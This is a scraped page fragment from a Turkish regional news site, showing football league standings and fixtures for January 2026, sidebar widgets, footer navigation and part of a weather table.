		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>27</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>17</td>
			<td>9</td>
			<td>4</td>
			<td>4</td>
			<td>26</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>17</td>
			<td>8</td>
			<td>3</td>
			<td>6</td>
			<td>19</td>
			<td>14</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>17</td>
			<td>8</td>
			<td>5</td>
			<td>4</td>
			<td>23</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+8</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>17</td>
			<td>7</td>
			<td>5</td>
			<td>5</td>
			<td>25</td>
			<td>18</td>
			<td class="point">26</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Beykoz İshaklıspor</td>
			<td>17</td>
			<td>6</td>
			<td>5</td>
			<td>6</td>
			<td>24</td>
			<td>24</td>
			<td class="point">24</td>
			<td>0</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>22</td>
			<td>23</td>
			<td class="point">22</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>17</td>
			<td>6</td>
			<td>7</td>
			<td>4</td>
			<td>21</td>
			<td>25</td>
			<td class="point">22</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>17</td>
			<td>4</td>
			<td>5</td>
			<td>8</td>
			<td>13</td>
			<td>19</td>
			<td class="point">20</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>17</td>
			<td>4</td>
			<td>6</td>
			<td>7</td>
			<td>18</td>
			<td>20</td>
			<td class="point">19</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Kestel Çilekspor</td>
			<td>17</td>
			<td>5</td>
			<td>10</td>
			<td>2</td>
			<td>15</td>
			<td>24</td>
			<td class="point">17</td>
			<td>-9</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>17</td>
			<td>4</td>
			<td>11</td>
			<td>2</td>
			<td>11</td>
			<td>23</td>
			<td class="point">14</td>
			<td>-12</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>13</td>
			<td>25</td>
			<td class="point">13</td>
			<td>-12</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>17</td>
			<td>2</td>
			<td>13</td>
			<td>2</td>
			<td>12</td>
			<td>35</td>
			<td class="point">8</td>
			<td>-23</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Kayserispor</td>
			<td>vs</td>
			<td>Başakşehir FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Samsunspor</td>
			<td>vs</td>
			<td>Kocaelispor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Fatih Karagümrük</td>
			<td>vs</td>
			<td>Galatasaray</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Gaziantep FK</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Gençlerbirliği</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Çaykur Rizespor</td>
			<td>vs</td>
			<td>Alanyaspor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Fenerbahçe</td>
			<td>vs</td>
			<td>Göztepe</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor</td>
			<td>vs</td>
			<td>Beşiktaş</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Eyüpspor - Beşiktaş</td>
			<td>Beşiktaş ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Beşiktaş yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor - Trabzonspor</td>
			<td>Antalyaspor ligdeki son 7 maçında hiç kazanamadı</td>
			<td> Trabzonspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Kasımpaşa ligde evindeki son 9 maçında hiç kazanamadı</td>
			<td> Samsunspor yenilmez</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa - Samsunspor</td>
			<td>Samsunspor ligdeki son 6 maçında hiç kazanamadı</td>
			<td> Kasımpaşa yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 24/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Boluspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Serik Spor</td>
			<td>(H:1) vs</td>
			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Van Spor FK</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Çorum FK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>İstanbulspor</td>
		</tr><tr>
			<td> 26/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 24/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 27/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Erbaaspor ligdeki son 9 maçını kaybetti</td>
			<td> Karaman Futbol Kulübü kazanır</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Muğlaspor - Bucaspor 1928 </td>
			<td>Muğlaspor ligdeki son 10 maçında hiç kaybetmedi</td>
			<td> Muğlaspor yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Altınordu - Adana 01 Futbol Kulübü</td>
			<td>Altınordu ligde evindeki son 10 maçında hiç kazanamadı</td>
			<td> Adana 01 Futbol Kulübü yenilmez</td>
		</tr><tr>
			<td> 28/01/2026</td>
			<td>Karaman Futbol Kulübü - Erbaaspor</td>
			<td>Karaman Futbol Kulübü ligdeki son 8 maçında hiç kazanamadı</td>
			<td> Erbaaspor yenilmez</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 24/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 24/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 25/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 322
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
